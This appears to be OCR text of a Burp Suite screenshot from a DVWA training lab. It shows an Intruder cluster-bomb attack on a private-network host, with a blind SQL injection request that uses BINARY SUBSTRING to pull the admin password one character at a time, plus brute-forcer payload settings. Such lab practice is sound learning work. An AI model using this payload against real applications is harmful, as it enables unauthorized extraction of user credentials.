 Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Dashboard Learn Search Settings
1 × 4 × +
Cluster bomb attack Start attack
Target http://192.168.100.139 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+BINARY+SUBSTRING%28%28SELECT+password+FROM+users+WHERE+user%3D%27admin%27%29%2C§2§%2C1%29%3D%27§f§%27--+-&
Submit=Submit HTTP/1.1
2 Host: 192.168.100.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://192.168.100.139/DVWA/vulnerabilities/sqli_blind/?id=1%27+AND+SUBSTRING%28%28SELECT+password+FROM+users+WHERE+u
ser+%3D+%27admin%27%29%2C+1%2C+1%29+%3D+%27a%27+--+-&Submit=Submit
9 Cookie: id=1; security=low; PHPSESSID=a7794e1215b8eb85ae1453930a4d5e42
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: 2 - f
Payload type: Brute forcer
Payload count: 95
Request count: 3,040
Payload configuration
This payload type generates payloads of specified lengths that contain all permutations of a specified
character set.
Character set: wxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
Min length: 1
Max length: 1
Payload processing
Payload encoding
§ Payloads
Resource pool
Settings